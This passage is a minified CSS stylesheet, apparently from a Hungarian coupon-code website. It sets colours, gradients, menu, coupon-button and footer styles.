rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}.box-item,.clearfix,.container,.cookie.active,.mini-coupon .content span,.myslider .slide:first-child,.myslider2 .slide:first-child,.myslider3 .slide:first-child,.st-menu,.ui.active.modal,.ui.fluid.button,.ui.tab.active,.ui.tab.open,.widget-area .widget_categories .widget-content ul,article,aside,details,footer,header,main,nav,section{display:block}button,input{color:inherit;font:inherit}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=checkbox],input[type=radio]{padding:0;margin:0 10px}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:inherit;box-sizing:inherit}:root{--main-color:#d02e7d;--second-color:#e2e2e2;--darker-bg:#eee;--lighter-bg:#f8f8f8;--white-bg:#ffffff;--blue-color:#3c89cb;--orange-color:#e83a75;--red-color:#8E1039;--txt-color:#404545}.box-item:after,.clearfix:after,.container:after,.st-menu:after,.store-thumb .thumb-padding:after,.store-thumb a:after,.store-thumb:after,.widget-area .widget_categories .widget-content ul:after{content:".";display:block;height:0;clear:both;visibility:hidden}.clear{zoom:1}.clear:after,.clear:before{display:table;content:""}.clear:after{clear:both}h1,h2,h3,h4,h5,h6,p,pre,ul{word-break:break-word;word-wrap:break-word}body,html{margin:0;font-size:14px;height:100%;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol}p{font-size:16px}.before-footer{height:200px;display:flex;overflow:hidden;flex-direction:row;justify-content:center;flex-wrap:nowrap}.coupon .col-middle,.footer-m-1,.has-text-align-center,.sidebar-new-widget .header-thumb,.store-thumb-link,.text-center{text-align:center}.mytag_cloud{display:flex;flex-direction:row;flex-wrap:wrap}code,input,pre{font:inherit}.sidebar-new-widget p,h2,h3{line-height:1.6}::-moz-selection{background:#000}a{color:var(--red-color);background-color:transparent;font-weight:600}.page-template-black_friday a,a:hover{color:#f90}h1,h2,h3,h4,h5,h6{clear:both;font-weight:400;margin:0;color:#302d55}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:#222}h1{line-height:1;letter-spacing:-.5px}#storemorediv h3,.cs-ajax-results .store-name,b,h1 span,strong{font-weight:700}h2{font-size:1.31428571rem}details,hr,p,pre,table,ul{margin-bottom:15px;margin-top:0}#storemorediv,.custom-page-header,hr{margin-bottom:20px}.container,.site{margin:0 auto}em,i{font-style:italic}.peel-text,.ui.button,.ui.input,.ui.search>.prompt{font-style:normal}hr{border-top:1px solid #e9e9e9}ul{list-style:disc;padding-left:1.5em}input[type=reset],input[type=submit]{cursor:pointer;border:none;display:inline-block;color:#fff;letter-spacing:1px;line-height:1;text-align:center;padding:17px 23px 18px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:3px 0;font-weight:600;font-size:13px}.coupon h2.alt:hover,.coupon-link:hover,.list-categories h2:hover,.mini-coupon a:hover span.description,.page-template-black_friday h4,.sale-link:hover,.site-footer a:hover,.st-menu a:hover,.st-menu li.current-menu-item a{color:var(--main-color)}input[type=reset]:hover,input[type=submit]:hover{opacity:.8}.coupon-link:hover,.n2-ss-slider:hover,.sale-link:hover,.ui.icon.input>i.link.icon,.ui.items a.item:hover,.ui.items>.item a,.ui.link.items>.item:hover,.ui.list .list>.item a,.ui.list>.item a,a.ui.label,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{cursor:pointer}.button-77,.ui.label>img,.ui.table [class*="middle aligned"],.ui.table[class*="middle aligned"],img{vertical-align:middle}input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week]{cursor:pointer;max-width:100%;-webkit-appearance:none;padding:10px 15.3846153846px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus{outline:0;border-color:#00979d}button::-moz-focus-inner{border:0;padding:0}.term-karacsony #masthead{background-color:#d62531}.text-right{text-align:right}#content{overflow:hidden;background:#f6fafc}.content-box,.widget-area .widget{margin-bottom:30px}.sidebar{width:100%;float:none}.content-box,.post-details{padding:30px}.site-navigation{z-index:30}#header-search,body .is-layout-grid{display:grid}.header_right{width:50%;margin:0 auto}#header-search input[type=text]{font-size:18px;line-height:24px;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;background:#fff}#header-search .header-search-submit{color:#fff;font-size:1rem;letter-spacing:1px;border-radius:0 12px 12px 0;background-color:#c53465}#header-search .header-search-submit:hover{background-color:#c53465}#header-search .results .image{display:flex;align-items:center;justify-content:center;text-align:center;margin-right:1em;flex:0 0 auto;align-self:center;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.hmbmenu{width:35px;height:5px;background-color:#4b3838;margin:6px 0}.st-menu,.st-menu *{margin:0 auto;padding:0;list-style:none}.st-menu ul{position:absolute;display:none;top:100%;left:0;z-index:99;min-width:12em;box-shadow:0 9px 14px rgba(0,0,0,.05);padding-bottom:7px;background:#fff}.st-menu ul ul{top:0;left:100%;padding-top:7px}.st-menu li{position:relative;white-space:nowrap;-webkit-transition:background .2s;transition:background .2s}.floatleft,.miert-mi img,.st-menu>li{float:left}.st-menu a{display:block;position:relative;color:#eee;padding:7px 20px;font-size:15px;transform:scale(1);transform-origin:0 0}#storemorediv{display:inline-block;width:100%;background:#fff;padding:1rem;box-shadow:0 5px 20px 0 rgba(69,67,96,.1)}#storemorediv h2{margin:0 0 12px;font-size:1.8rem;font-weight:700}.st-menu>li>a{font-weight:700;letter-spacing:.2px;padding:21px 15px 20px;display:flex;justify-content:center;align-items:center;height:100%}.st-menu li:hover{-webkit-transition:none;transition:none}.st-menu a:hover{text-decoration:underline;background-color:#fff}.st-menu a.active{border-radius:25px;text-decoration:underline;color:#fff;background-color:var(--main-color)}#custom_html-16,.st-menu li.current-menu-item{background-color:#fff}.page-template-black_friday h3{color:#fff;margin:0 0 12px;border-left:7px solid var(--main-color);padding:0 30px 0 10px;display:flex;justify-content:space-between}.st-menu li:last-child{border-right:none!important}#nav-toggle,#nav-toggle2{display:none;font-size:25px;padding:15px;margin-left:-3px;cursor:pointer;color:#fff}#content-wrap,.paddingten{padding:30px 0}.c-code,.coupon-button-type .coupon-deal:hover{background-color:var(--blue-color)}.store-thumb .thumb-padding{display:block;padding:0;width:100%}.whychoosewe{display:flex;justify-content:space-around;padding:1.4em 0}.whychoosewe .cfirst img{width:60px;height:60px;float:left;margin-right:8px;padding:0 4px 4px 0;opacity:.6}.coupon-modal .coupon-footer ul,.widget-area .widget-content ul{padding:0;margin:0;list-style:none}.whychoosewe .wctitle{font-weight:700;font-size:1.8rem;color:#7b7b7b}.whychoosewe .wcdesc{display:table-cell;font-weight:700;font-size:1.2em;color:#7b7b7b}.wccontent{width:22%;text-align:center}.store-thumb:hover{border-color:#f90}.paddingr10{padding-right:10px}.mobile-main-title{text-align:center;padding:12px 0 0 10px}#site-header-nav{width:100%!important;max-width:100%!important;height:60px;-webkit-transition:1s ease-out;margin:0 auto;background-color:var(--main-color);transition:.5s ease-out}#site-header-nav ul.st-menu{display:flex;flex-direction:row;align-items:stretch;justify-content:space-around;position:relative;transition:height .5s}#site-header-nav ul .st-menu li{flex-grow:1}#custom_html-36,.inline-banner-div{padding-bottom:20px}.discountbg{margin:auto;font-size:30px;font-weight:700;word-wrap:anywhere;word-break:break-word;display:flex;flex-wrap:wrap;align-content:center;align-items:center}.active-filter-button,.discountbg .discountcode,.discountbg .discountsale{color:var(--red-color);font-size:1.7rem}#footer-1,.discountbg>a,.page-template-black_friday .header-content p,.page-template-black_friday .main-title,.page-template-black_friday .mobile-main-title a,.page-template-black_friday .submain-title,.page-template-black_friday .tagmore p,.page-template-black_friday h1,.page-template-black_friday label,a.button-77:hover{color:#fff!important}.coupon-modal{background:#f8f9f9}.coupon-modal .coupon-footer{background:#fff;text-align:center}.coupon-filter .store-filter-button.current,.coupon-filter .store-filter-button:hover,.store-letter-heading .section-heading{background-color:var(--main-color);color:#fff}.coupon-modal .coupon-footer ul li a,.coupon-modal .coupon-footer ul li span{font-size:12px;color:#999}.coupon-modal .coupon-footer ul li a:hover{color:#00979d}.widget .ui.action.icon.input>input{width:160px}.widget-area .widget .widget-title{font-size:14px;margin-bottom:0;letter-spacing:2px;font-weight:700;padding:10px}.sidebar .widget-title{font-weight:700;background:var(--main-color);white-space:nowrap;color:#fff;padding:10px 0;text-align:center}.coupon-modal .coupon-content .modal-code .action,.widget-area .widget-content{padding:20px}.btn,.site-footer ul li,.ui.table>.icon:only-child,.ui.text.item.menu .item,.widget-area .widget-content ul li,body .is-layout-flex>*,body .is-layout-grid>*,input,ul li{margin:0}.widget-area .ui.icon.input>i.icon{opacity:.2}.site-footer{padding:10px 0 20px;background:#302d55;color:rgba(255,255,255,.3);font-size:12.5px}.site-footer p{color:#fff;font-size:12.5px}.site-footer a{color:#fff;font-size:15px}.site-footer ul{list-style:none;padding:0;margin:0}.site-footer ul li a{display:inline-block;padding:5px 0}.site-footer .widget_nav_menu ul li a{display:block;padding:5px 10px 9px 17px;position:relative;border-bottom:1px dotted rgba(255,255,255,.1)}.site-footer .widget_nav_menu ul li a:before{content:"\00BB";font-size:10px;display:block;position:absolute;left:0;top:8px}.cs-ajax-results .item:last-child,.site-footer .widget_nav_menu ul li:last-child a{border-bottom:none}.site-footer .widget{padding-bottom:20px;padding-top:10px;margin-bottom:0;border:none}.site-footer .widget-title{color:#fff;font-size:14px;margin-bottom:20px}.site-footer .footer_copy{padding-top:18px;text-align:center}.site-footer .footer_copy p{margin-bottom:5px;display:flex;flex-direction:column}.site-footer .footer_copy ul li a{display:inline-block;float:left;margin-right:25px;height:48px}.browse-store-flex{display:flex;flex-wrap:wrap;flex-direction:row;justify-content:space-evenly}a.browse-store-a{padding:5px;line-height:1;border-radius:3px}.single-store-header h1{font-size:3rem;margin-bottom:5px;font-weight:700}.single-store-header .header-thumb{text-align:left;flex:0 0 16.666667%;display:flex;justify-content:center;align-items:center}.single-store-header .header-thumb img{width:auto;border:5px solid #fff;--tw-shadow:0 10px 15px -3px rgba(0, 0, 0, 0.1),0 4px 6px -2px rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);padding:5px;border-radius:25px}.shadow-box{-webkit-box-shadow:0 0 2px 0 rgb(0 0 0 / 10%);background:#fff;border:1px solid #d1d1d1;box-shadow:0 0 2px 0 rgb(0 0 0 / 10%)}.header-content-mystore span.thered{color:#f73c2e!important;font-weight:700!important}.main_more_btn{width:100%;float:left;text-align:center;padding:25px 0}.main_more_btn a{font-weight:700;font-size:16px}.coupon-button-type .coupon-deal,.ui.btn{box-shadow:0 -1px 0 0 rgba(0,0,0,.1) inset}.section-heading{font-size:2.5rem;font-weight:400;margin-bottom:20px;padding:0 20px;line-height:1}.store-letter-heading .section-heading{display:block;text-align:left;padding:5px;text-shadow:1px 1px 1px #000}.ui.btn,.ui.btn:hover{background:#f90;color:#fff}.banner-separator{padding-bottom:20px;width:100%;display:block;text-align:center}.ui.btn{margin-right:0;letter-spacing:1px;font-size:13px;padding:13px 16px}.ui.btn.btn_large{padding:16px 20px}.button.btn_primary,.menu .mymobilemenu>li a.active,.menu .mymobilemenu>li a:hover{background:var(--main-color);color:#fff}.button.btn_secondary{color:rgba(0,0,0,.6);background:var(--second-color)}.button.btn_secondary:hover{color:#fff;background:var(--main-color)}.coupon-button-type .coupon-code,.coupon-button-type .coupon-deal,.coupon-button-type .coupon-print{padding:10px 30px;background:var(--orange-color);color:#fff;font-size:1.2rem;line-height:2;font-weight:600;display:inline-block;letter-spacing:1px;text-transform:uppercase;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin-bottom:2px;min-width:145px;text-align:center;width:100%}.coupon-button-type .coupon-code{color:#444;background:linear-gradient(315deg,rgba(0,0,0,.06) 10%,rgba(0,0,0,0) 15%,rgba(0,0,0,0) 35%,rgba(0,0,0,.06) 40%,rgba(0,0,0,.06) 60%,rgba(0,0,0,0) 65%,rgba(0,0,0,0) 85%,rgba(0,0,0,.06) 90%) 0 0/6px 6px rgba(0,0,0,0);text-align:right;padding:5px 3px;font-size:24px;border:2px solid #ddd;position:relative;font-weight:800;height:50px}.c,.c-type,.code-button,.input.button,.reklam-desc{text-align:center}.ui.menu{box-shadow:none;float:left!important;clear:both!important}#store-header-section .btn_primary:hover,.coupon:hover,.main-blog:hover,.mini-coupon:hover,.popular-store-div .store-thumb:hover{box-shadow:0 0 16px 0 rgb(0 0 0 / 40%)}#tab-description h2{font-size:17px;margin-bottom:20px;letter-spacing:1px}li,ul.mymenu2,ul.mymenu3,ul.mymenu4,ul.mymobilemenu{list-style:none}.i{display:inline-block;position:relative}.ui.label:first-child,input[type=checkbox]{margin-left:0}.ui.items:last-child{margin-bottom:0!important}.c{display:block}.reklam-title{max-width:660px}.reklam-desc{font-weight:500;line-height:1.5;background-color:#000000ab;padding:0 12px 12px;color:#fff;border-radius:4px;text-shadow:0 1px 0 #000}.reklam-header{background:url(https://kuponkodok.hu/wp-content/uploads/reklam_3.png) no-repeat #00aebf;height:auto;background-position-x:right;border-bottom:5px solid #00b1c2;border-top:5px solid #00b1c2;background-position-y:0}.page-template-users_template #masthead{height:auto}#site-header-nav,.ui.action.input:not([class*="left action"])>.button:not(:first-child),.ui.action.input:not([class*="left action"])>.buttons:not(:first-child)>.button,.ui.action.input:not([class*="left action"])>.dropdown:not(:first-child),.ui.items>.item>.image:only-child>img{border-radius:0}.reklam-title span{color:#2d2d42}.reklam-2 h2,.reklam-3 h2,.reklam-4 h2,.reklam-5 h2{font-size:3rem;text-align:center;font-weight:600;padding:0 20px 20px}.reklam-5{padding-bottom:25px}.has-normal-font-size,.miert-mi p{font-size:1.2rem}.reklam-5 .miert-mi{width:35%;margin:0 auto}.firstsidebar .header-thumb img{border-radius:60px}@media only screen and (max-width:900px){.reklam-5 .miert-mi,.reklam-title{width:100%}.header-content h1{font-size:2rem;padding:2.5rem 0 2rem}.reklam-2 h2,.reklam-3 h2,.reklam-4 h2,.reklam-5 h2{font-size:2rem}.miert-mi img{display:block;padding:0 0 10px}}.container_m{width:100%;margin-left:auto;margin-right:auto}.headcon{height:60px;background:var(--main-color)}.brand{display:flex;align-items:center;width:auto;height:100%;min-height:60px;min-width:60px;float:left;margin:0}a.logo{font-size:2rem;color:#fff;font-weight:600}.store-share-coupon{display:flex;flex-wrap:wrap;justify-content:center}.header-search-input{margin-top:4px}span.share-title-store{display:flex;justify-content:center;flex-wrap:wrap;flex-direction:row;padding:25px 0;font-size:1.3rem}.st-coupon-form{border:1px solid #e4d4d4;border-radius:5px;padding:15px}.store-section-inline{width:100%;display:inline-block}.ui.fluid.button,.ui.fluid.buttons,.ui.fluid.container,.ui.fluid.search .results,.ui.menu .item>.input{width:100%}@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}.modal-body .shadow-box{background:0 0}.flex{display:flex}.ui.middle.aligned.image>img{max-width:100px}#breadcrumbs{padding:12px 0;font-size:14px}#site-header-nav-wrapper{height:60px;position:relative}.headerfix{position:fixed;top:0;z-index:999}.menufix{position:fixed;top:60px}@-webkit-keyframes fadein{0%{opacity:0}100%{opacity:1}}@-ms-keyframes fadein{0%{opacity:0}100%{opacity:1}}@keyframes fadein{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes popin{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}85%{-webkit-transform:scale(1.05);transform:scale(1.05);opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-ms-keyframes popin{100%,85%{opacity:1}0%{-ms-transform:scale(0);transform:scale(0);opacity:0}85%{-ms-transform:scale(1.05);transform:scale(1.05)}100%{-ms-transform:scale(1);transform:scale(1)}}@keyframes popin{0%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);opacity:0}85%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05);opacity:1}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}}.code-button,.coupon-detail{position:relative;width:100%}.button-peel-code,.button-peel:after,.button-peel:before{position:absolute;display:block}.save-new-store-submit{font-size:18px!important;margin:0 auto!important;display:table!important}.search_icon{background:url(https://kuponkodok.hu/wp-content/uploads/srcbtn.webp) 10px 15px/25px 25px no-repeat}.c-sale,.widgetlinkek>a:hover{background-color:var(--main-color)}h3.coupon-title{text-transform:none;color:#525252;font-size:1.1rem;margin-top:0;font-weight:700}.store-thumb{width:120px;height:120px;line-height:1}.store-thumb img{float:left;width:100%;height:auto}.c-type{color:#fff;padding:2px 5px;border-radius:4px;font-weight:700;min-width:80px}.c-sale-bf{background-color:#000}.additional-infos{display:flex;flex-direction:row;justify-content:flex-start;align-items:center}.popular-store-div .store-thumb{display:inline-block;min-height:90px;max-height:90px;width:90px;margin:3px}.premium_partners ul li{line-height:2;font-size:1.2rem}.input.button{color:#fff;font-weight:700}.input{display:block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.coupon-detail{display:inline-block;margin-top:12px;min-width:175px}.row .row{width:auto;margin:0 -.625em;max-width:none;transform:scale(1);transform-origin:0 0}.coupon .row:after,.coupon .row:before,.row .row:after,.row .row:before{content:" ";display:table}.code-button{display:block;color:#fff;background:var(--orange-color);font-size:1.2rem;font-weight:700;border-radius:.1875rem;cursor:pointer;min-height:3.5rem;line-height:3.5rem;padding:0;border:0}.tile-redeem{pointer-events:all;clear:right;pointer-events:all}.button-peel:hover .button-peel-code,.has-code:hover .peel-code{width:3.125rem}.button-peel:before{content:"";width:2.625rem;height:2.875rem;top:.125rem;right:.375rem;z-index:2;background-image:linear-gradient(38deg,#e83a75,#812d4a 49%,transparent 50%,transparent);background-repeat:no-repeat;background-position:0 .375rem;-webkit-transform:rotate(22deg) translateY(-.625rem) scaleX(.9);transform:rotate(22deg) translateY(-.625rem) scaleX(.9);-webkit-transition:background-position .2s,height .2s,-webkit-transform .2s;transition:transform .2s,background-position .2s,height .2s,-webkit-transform .2s;border-radius:0 0 0 .3125rem}.button-peel:after{content:"";width:.9375rem;height:.625rem;right:1.5625rem;bottom:1px;-webkit-transform:skew(40deg,0);transform:skew(40deg,0);background:#f13b76;-webkit-transition:right .2s;transition:right .2s}.button-peel-code{top:0;width:2.25rem;height:100%;padding:0 .75rem 0 0;border-radius:0 .1875rem .1875rem;text-align:right;color:#009ed9;background:#e9e9e9;-webkit-transition:width .2s;transition:width .2s}.has-code,.spanbutton{position:relative;color:#fff}.code-button:hover{background:var(--blue-color);color:#fff}.button-peel:hover:before,.has-code:hover::before{background-position:0 0;-webkit-transform:rotate(15deg) translate(-.5rem,-.1875rem) scaleX(1);transform:rotate(15deg) translate(-.5rem,-.1875rem) scaleX(1)}.button-text{display:inline-block;line-height:1.1;padding:.5rem .5rem 0}.spanbutton{display:block;width:100%;background:#009ed9;text-align:center;font-size:1rem;font-weight:700;border-radius:.1875rem;cursor:pointer;min-height:3.2rem;line-height:3rem;outline:0;padding:0;border:0}.button-77,.coupon h2.alt,.coupon h3.alt,.ui.button,.ui.image.label,.ui.label,.ui.menu .item,.widgetlinkek>a,button,header{text-transform:none}.has-code{clear:right;background-color:#009ed9}.has-code::before{position:absolute;display:block;content:'';width:2.625rem;height:2.875rem;top:.125rem;right:.375rem;z-index:2;background-image:linear-gradient(38deg,#40cbff 0,#40cbff 49%,transparent 50%,transparent 100%);background-repeat:no-repeat;background-position:0 .375rem;-webkit-transform:rotate(22deg) translateY(-.625rem) scaleX(.9);transform:rotate(22deg) translateY(-.625rem) scaleX(.9);-webkit-transition:background-position .2s,-webkit-transform .2s;transition:transform .2s,background-position .2s,-webkit-transform .2s;border-radius:0 0 0 .3125rem}.peel-code{position:absolute;display:block;top:0;width:2.25rem;height:100%;padding:0 .75rem 0 0;border-radius:0 .1875rem .1875rem;text-align:right;color:#009ed9;background:#e9e9e9;-webkit-transition:width .2s;transition:width .2s;border:1px dashed}.has-code::after{position:absolute;display:block;content:'';width:1.2rem;height:.925rem;right:1.3rem;bottom:0;-webkit-transform:skew(40deg,0);transform:skew(40deg,0);background:#0079a6;-webkit-transition:right .2s;transition:right .2s}.has-code:hover::after{right:2.375rem}.single-store-header h1 span{font-weight:400;color:#999}p.submain-title{color:var(--txt-color);text-align:left;padding:8px 0;letter-spacing:1px;font-size:16px}.overlay-bg img,.overlay-bg picture{width:100%;height:100%;background-position:center;object-fit:cover;object-position:center}.coupon-listing-header{display:flex;flex-wrap:wrap;padding:2.5rem;justify-content:flex-end;align-items:center}.coupon-listing-header h1,.coupon-listing-header h2{font-size:1.75rem;color:#29272d;letter-spacing:-.5px;font-weight:700;overflow:hidden;text-overflow:ellipsis;flex:0 0 50%}.separator{border:0 #ccc;border-top:1px solid rgba(0,0,0,.1);margin:20px 0}.tagtitle{display:flex;width:100%;justify-content:space-between;padding:1rem 0;text-align:center}.fastsearch{border-radius:5px;color:#000;border:none;line-height:1;font-size:1.4rem}#block-16{height:330px}.n2-ss-slide{border-radius:5px!important}div#n2-ss-8 .n2-ss-slide-active:hover{box-shadow:0 0 14px 0 rgba(0,0,0,.6)!important}.cat-coupon-lists,.flex-container,.store-flex-container,.store-flex-container-head{display:flex;flex-flow:row wrap;justify-content:space-around;margin:0;list-style:none;align-items:flex-start}.store-flex-container-head{justify-content:space-between}.footer-flex-container{display:flex;flex-flow:row wrap;justify-content:space-between;padding:0;margin:0;list-style:none}.mini-coupon{position:relative;height:130px;width:280px;float:left;margin-bottom:20px}.blogbox-container,.panel-container{width:100%;height:100%;padding:0}.panel{height:100%}.custom-page-header .header-content,.panel:not(.with-icon){overflow:hidden}.mini-coupon .panel{padding:10px;border:1px solid #d1d1d1;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.akcios-ujsag .panel img,.panel img{border-radius:3px}.mini-coupon img:not(.object){position:absolute;width:80px!important;height:80px!important;margin:0 4px 4px}.mini-coupon .content{margin-left:90px}.mini-coupon .title{margin-top:0;line-height:1;font-size:16px;color:var(--main-color);font-weight:700}.mini-coupon .content span.description{color:#2b2930;font-size:14px;line-height:1.43;margin-top:3px;font-weight:700}.mini-coupon .description{height:85px;overflow:hidden;line-height:1.4;font-size:1.1rem}.coupon:hover,.mini-coupon:hover{-webkit-transition:.2s ease-in;transition:.2s ease-in}*{text-rendering:optimizeLegibility;-webkit-font-smoothing:subpixel-antialiased;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.store-widget{border:1px solid #c6c4c4;margin-bottom:25px}.store-widget .widget-title{font-size:16px;background:0 0;padding:10px 6px 0;color:#000;text-align:center}.mybbaner{padding:22px 0}.store-widget .widget-content{padding:5px 20px 20px;overflow:hidden}.store-widget .widget-content p{color:#666;font-size:14px}.store-content,.store-sidebar{width:100%;position:relative;min-height:1px;padding:0}.store-sidebar{order:12}.store-content{order:1}.store-container{display:flex;flex-wrap:wrap;padding:0}.expired-coupon-div{padding:20px 0;color:#666}.mytag_cloud a{display:inline-table;border:1px dotted grey;font-size:12px!important;border-radius:4px;padding:3px;background:#fff;margin:3px}.main-blog{flex-wrap:wrap;width:380px;height:360px;background:#fff;box-shadow:0 1px 3px 0 rgb(0 0 0 / 20%)}.main-blog img{width:380px;height:200px}.top-blogs img,img{height:auto;max-width:100%}.main-blog .main-blog-title{font-size:1.2rem;height:40px;padding:12px 12px 0;font-weight:700;margin:0}.main-blog .main-blog-desc{display:block;padding:12px;color:#000}.top-blogs{position:relative;overflow:hidden;display:block;margin-top:0;max-width:330px;max-height:175px}.cs-ajax-results,.store-add-new{display:none;margin-top:15px}.top-blogs img{margin:0;padding:0;display:block}.blogboxpanel img,.top-blogs img{transition:transform .5s}.blogboxpanel:hover img,.top-blogs:hover img{transform:scale(1.5)}.top-blogs .top-blogs-bottom{align-items:center;background-color:rgba(69,66,77,.6);bottom:0;display:flex;height:58px;justify-content:left;left:0;padding-left:10px;padding-right:10px;position:absolute;right:0}.top-blogs .top-blogs-bottom h4{font-size:16px;font-weight:700;max-height:47px;overflow:hidden;color:#fff}button,hr,input{overflow:visible}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-box-sizing:border-box;box-sizing:border-box;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}input[type=email],input[type=password],input[type=search],input[type=text]{-webkit-appearance:none;-moz-appearance:none}/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}img{-ms-interpolation-mode:bicubic;border-style:none}button,input{font-size:100%;line-height:1.15;margin:0}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.storemorecoupon,.togglemoretextcat,h4,time{font-weight:400}body,p{line-height:1.4285em}.custom-page-header .header-content,.custom-page-header .header-content p{font-size:16px;font-weight:300}.header-content h1{padding:2.5rem;color:#2d2d42}.cate-az h2,.store-letter-content h2,store-letter-content h2{font-size:1.3rem}.coupon [class*=column],.coupon [class*=column]:last-child,.ui.grid>.ui.grid:last-child,.ui.items>.item:last-child,.ui.items>.item>.content p:last-child,.ui.menu:last-child,.ui.table:last-child,.ui.vertical.text.menu:last-child,p:last-child{margin-bottom:0}.cs-ajax-results{list-style:none;padding:0;border:1px solid rgba(34,36,38,.15);border-radius:.285714rem;width:100%}.cs-ajax-results .item{padding:10px 15px;margin:0;border-bottom:1px solid rgba(34,36,38,.15);cursor:pointer}.cs-ajax-results .item:hover{background:#f5f5f5}.ui.vertical.sidebar.menu>.item:first-child:before{display:block!important}.page-header h1{font-weight:300;letter-spacing:-1px;font-size:3em;text-align:center}.content-area{width:100%;float:none;padding-bottom:40px}.post-entry{border:1px solid #ccc}.post-entry .post-thumbnail{margin-bottom:0;display:table-cell}.post-details .post-thumbnail{width:100%;display:block;margin-bottom:20px}.post-entry .post-meta,.post-entry .post-meta-xxx{display:table-cell;vertical-align:top;position:relative}.post-entry .post-thumbnail img{width:100%;max-height:140px}.post-entry .post-meta{padding:4px 10px 0}.post-entry .post-meta-xxx{margin-bottom:25px;width:50%;padding:4px 0 25px}.ui.button,.ui.label,.ui.table>.icon{vertical-align:baseline}.post-entry .post-meta h2{clear:none;font-size:23px;margin-bottom:0;margin-top:-8px;display:inline-block}.ui[class*="three column"].grid>.column:not(.row),.ui[class*="three column"].grid>.row>.column{width:33.33333333%}#block-6{padding-top:1.5rem}#custom_html-16,#custom_html-39{padding:1.5rem 0}#custom_html-20{padding-top:2rem}.fright{float:right!important}.list-categories ul li{margin:0;width:100%;float:left;display:inline-block;position:relative;height:49px;border-bottom:1px solid #e7e5ed;padding-left:0!important;padding-right:0!important}.list-categories{padding:1px 0}.list-categories ul li 